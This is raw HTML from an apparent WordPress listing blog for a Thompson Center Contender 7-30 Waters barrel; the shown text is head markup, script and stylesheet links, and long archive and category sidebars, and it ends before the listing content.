

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2/
body_size: 14400
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8">
<title>Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19) | Thompson Center Barrel</title>
<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thompsoncenterbarrel.com/xmlrpc.php">
<link rel="alternate" type="application/rss+xml" title="Thompson Center Barrel &raquo; Feed" href="https://thompsoncenterbarrel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thompson Center Barrel &raquo; Comments Feed" href="https://thompsoncenterbarrel.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='shorty-style-css'  href='https:///thompsoncenterbarrel.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///thompsoncenterbarrel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thompsoncenterbarrel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://thompsoncenterbarrel.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Thompson Center CONTENDER 45 COLT 410 barrel handgun Pachmayr Stock grip forend' href='https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-45-colt-410-barrel-handgun-pachmayr-stock-grip-forend/' />
<link rel='next' title='Thompson Center 22lr Match S14 Bl' href='https://thompsoncenterbarrel.com/2020/10/thompson-center-22lr-match-s14-bl/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2/' />
<link rel='shortlink' href='https://thompsoncenterbarrel.com/?p=3186' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Thompson Center Barrel"/>
	<meta property="og:title" content="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)"/>
		<meta property="og:description" content="Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (1"/>
	
	<meta property="og:url" content="https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<!--[if lt IE 9]><script src="js/html5.js"></script><![endif]--><script async type="text/javascript" src="/vada.js"></script>
<script type="text/javascript" src="/mypaxef.js"></script>
</head>
<body class="single single-post postid-3186 single-format-standard">
    <div id="wrapper">
        <div id="leftsidebar">            <section id="side-container">
                <div><a href="#side_nav" id="icon_nav" class="side_aid">Navigation</a>
                </div>
                <div class="icon_nav_container">Options</div>
                <nav id="side_nav">
	        <div id="sidebar">
		  <li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://thompsoncenterbarrel.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/thompson-center-contender-super-14-45-win-mag-barrel-good-blued-target-sights/">Thompson Center Contender Super 14 45 Win Mag Barrel Good Blued Target Sights</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/thompson-center-arms-222-octagon-barrel/">Thompson Center Arms. 222 Octagon Barrel</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/stop-overthinking-your-shotgun-swing-do-this-instead/">Stop Overthinking Your Shotgun Swing Do This Instead</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/new-aftermarket-thompson-center-1516-flintlock-breechplug-hawken-muzzleloader/">NEW Aftermarket Thompson Center 15/16 Flintlock Breechplug Hawken Muzzleloader</a>
						</li>
					<li>
				<a href="https://thompsoncenterbarrel.com/2026/01/thompsoncenter-encore-209x50-magnum-rifle-barrel-with-leupold-varix-iic-3x9x40/">Thompson/Center Encore 209&#215;50 Magnum Rifle Barrel with Leupold VariX IIc 3x9x40</a>
						</li>
				</ul>
		</li><li id="archives-2" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>		<ul>
	<li><a href='https://thompsoncenterbarrel.com/2026/01/'>January 2026</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/10/'>October 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/06/'>June 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/11/'>November 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/08/'>August 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/07/'>July 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/06/'>June 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/03/'>March 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/05/'>May 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2023/01/'>January 2023</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/11/'>November 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/10/'>October 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/09/'>September 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/07/'>July 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/03/'>March 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2022/01/'>January 2022</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/10/'>October 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/07/'>July 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/02/'>February 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/06/'>June 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/05/'>May 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/04/'>April 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/03/'>March 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/02/'>February 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2019/01/'>January 2019</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/12/'>December 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/11/'>November 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/10/'>October 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/09/'>September 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/08/'>August 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/07/'>July 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/06/'>June 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/05/'>May 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/04/'>April 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/03/'>March 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/02/'>February 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2018/01/'>January 2018</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2017/12/'>December 2017</a></li>
	<li><a href='https://thompsoncenterbarrel.com/2017/11/'>November 2017</a></li>
		</ul>
</li><li id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Categories</h3>		<ul>
	<li class="cat-item cat-item-3035"><a href="https://thompsoncenterbarrel.com/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://thompsoncenterbarrel.com/category/10minutetalk/" >10minutetalk</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://thompsoncenterbarrel.com/category/12ga/" >12ga</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://thompsoncenterbarrel.com/category/17hmr/" >17hmr</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://thompsoncenterbarrel.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://thompsoncenterbarrel.com/category/200cb/" >200cb</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://thompsoncenterbarrel.com/category/207-4755/" >207-4755</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://thompsoncenterbarrel.com/category/207-4756/" >207-4756</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://thompsoncenterbarrel.com/category/207-4767/" >207-4767</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://thompsoncenterbarrel.com/category/209x50/" >209&#215;50</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://thompsoncenterbarrel.com/category/22-250/" >22-250</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://thompsoncenterbarrel.com/category/25-06/" >25-06</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://thompsoncenterbarrel.com/category/3-9x40mm/" >3-9x40mm</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://thompsoncenterbarrel.com/category/30-06/" >30-06</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://thompsoncenterbarrel.com/category/30-30/" >30-30</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://thompsoncenterbarrel.com/category/300-221/" >300-221</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://thompsoncenterbarrel.com/category/32-20/" >32-20</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://thompsoncenterbarrel.com/category/416remmag/" >416remmag</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://thompsoncenterbarrel.com/category/45-70/" >45-70</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://thompsoncenterbarrel.com/category/45cal/" >45cal</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://thompsoncenterbarrel.com/category/513cb/" >513cb</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://thompsoncenterbarrel.com/category/57x28/" >57&#215;28</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://thompsoncenterbarrel.com/category/65mm/" >65mm</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://thompsoncenterbarrel.com/category/7-30/" >7-30</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://thompsoncenterbarrel.com/category/7mm-08/" >7mm-08</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://thompsoncenterbarrel.com/category/7mm08/" >7mm08</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://thompsoncenterbarrel.com/category/7mmtcu/" >7mmtcu</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://thompsoncenterbarrel.com/category/970s/" >970&#039;s</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://thompsoncenterbarrel.com/category/accessories/" >accessories</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://thompsoncenterbarrel.com/category/accident/" >accident</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://thompsoncenterbarrel.com/category/accura/" >accura</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://thompsoncenterbarrel.com/category/accuracy/" >accuracy</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://thompsoncenterbarrel.com/category/accurate/" >accurate</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://thompsoncenterbarrel.com/category/aero/" >aero</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://thompsoncenterbarrel.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://thompsoncenterbarrel.com/category/ainsley/" >ainsley</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://thompsoncenterbarrel.com/category/ammo/" >ammo</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://thompsoncenterbarrel.com/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-3209"><a href="https://thompsoncenterbarrel.com/category/aristocrat/" >aristocrat</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://thompsoncenterbarrel.com/category/arma/" >arma</a>
</li>
	<li class="cat-item cat-item-965"><a href="https://thompsoncenterbarrel.com/category/arms/" >arms</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://thompsoncenterbarrel.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://thompsoncenterbarrel.com/category/arrowhead/" >arrowhead</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://thompsoncenterbarrel.com/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://thompsoncenterbarrel.com/category/assault/" >assault</a>
</li>
	<li class="cat-item cat-item-1506"><a href="https://thompsoncenterbarrel.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://thompsoncenterbarrel.com/category/backcountry/" >backcountry</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://thompsoncenterbarrel.com/category/bain/" >bain</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://thompsoncenterbarrel.com/category/bakit/" >bakit</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://thompsoncenterbarrel.com/category/balance/" >balance</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://thompsoncenterbarrel.com/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://thompsoncenterbarrel.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://thompsoncenterbarrel.com/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://thompsoncenterbarrel.com/category/barrels/" >barrels</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://thompsoncenterbarrel.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://thompsoncenterbarrel.com/category/beers/" >beers</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://thompsoncenterbarrel.com/category/bellm/" >bellm</a>
</li>
	<li class="cat-item cat-item-1737"><a href="https://thompsoncenterbarrel.com/category/beretta/" >beretta</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://thompsoncenterbarrel.com/category/bergara/" >bergara</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://thompsoncenterbarrel.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://thompsoncenterbarrel.com/category/bidding/" >bidding</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://thompsoncenterbarrel.com/category/biden/" >biden</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://thompsoncenterbarrel.com/category/bigfoot/" >bigfoot</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://thompsoncenterbarrel.com/category/billy/" >billy</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://thompsoncenterbarrel.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://thompsoncenterbarrel.com/category/blew/" >blew</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://thompsoncenterbarrel.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://thompsoncenterbarrel.com/category/blued/" >blued</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://thompsoncenterbarrel.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://thompsoncenterbarrel.com/category/bore/" >bore</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://thompsoncenterbarrel.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://thompsoncenterbarrel.com/category/boyds/" >boyds</a>
</li>
	<li class="cat-item cat-item-3180"><a href="https://thompsoncenterbarrel.com/category/brandon/" >brandon</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://thompsoncenterbarrel.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://thompsoncenterbarrel.com/category/brewers/" >brewers</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://thompsoncenterbarrel.com/category/brno/" >brno</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://thompsoncenterbarrel.com/category/broke/" >broke</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://thompsoncenterbarrel.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://thompsoncenterbarrel.com/category/buckhammer/" >buckhammer</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://thompsoncenterbarrel.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://thompsoncenterbarrel.com/category/buehler/" >buehler</a>
</li>
	<li class="cat-item cat-item-3221"><a href="https://thompsoncenterbarrel.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://thompsoncenterbarrel.com/category/bull/" >bull</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://thompsoncenterbarrel.com/category/bullberry/" >bullberry</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://thompsoncenterbarrel.com/category/burris/" >burris</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://thompsoncenterbarrel.com/category/bushmaster/" >bushmaster</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://thompsoncenterbarrel.com/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://thompsoncenterbarrel.com/category/cadex/" >cadex</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://thompsoncenterbarrel.com/category/caliber/" >caliber</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://thompsoncenterbarrel.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://thompsoncenterbarrel.com/category/carbines/" >carbines</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://thompsoncenterbarrel.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://thompsoncenterbarrel.com/category/cartridge/" >cartridge</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://thompsoncenterbarrel.com/category/cartridges/" >cartridges</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://thompsoncenterbarrel.com/category/cb0317/" >cb0317</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://thompsoncenterbarrel.com/category/cb100/" >cb100</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://thompsoncenterbarrel.com/category/cb101357/" >cb101357</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://thompsoncenterbarrel.com/category/cb10317/" >cb10317</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://thompsoncenterbarrel.com/category/cb105358/" >cb105358</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://thompsoncenterbarrel.com/category/cb10822/" >cb10822</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://thompsoncenterbarrel.com/category/cb112/" >cb112</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://thompsoncenterbarrel.com/category/cb11422/" >cb11422</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://thompsoncenterbarrel.com/category/cb11622wmr/" >cb11622wmr</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://thompsoncenterbarrel.com/category/cb118357x444/" >cb118357x444</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://thompsoncenterbarrel.com/category/cb121/" >cb121</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://thompsoncenterbarrel.com/category/cb128/" >cb128</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://thompsoncenterbarrel.com/category/cb13117/" >cb13117</a>
</li>
	<li class="cat-item cat-item-2795"><a href="https://thompsoncenterbarrel.com/category/cb133218/" >cb133218</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://thompsoncenterbarrel.com/category/cb134/" >cb134</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://thompsoncenterbarrel.com/category/cb136/" >cb136</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://thompsoncenterbarrel.com/category/cb137/" >cb137</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://thompsoncenterbarrel.com/category/cb151/" >cb151</a>
</li>
	<li class="cat-item cat-item-2758"><a href="https://thompsoncenterbarrel.com/category/cb154/" >cb154</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://thompsoncenterbarrel.com/category/cb1617/" >cb1617</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://thompsoncenterbarrel.com/category/cb18223/" >cb18223</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://thompsoncenterbarrel.com/category/cb201/" >cb201</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://thompsoncenterbarrel.com/category/cb205/" >cb205</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://thompsoncenterbarrel.com/category/cb27/" >cb27</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://thompsoncenterbarrel.com/category/cb301/" >cb301</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://thompsoncenterbarrel.com/category/cb302/" >cb302</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://thompsoncenterbarrel.com/category/cb304/" >cb304</a>
</li>
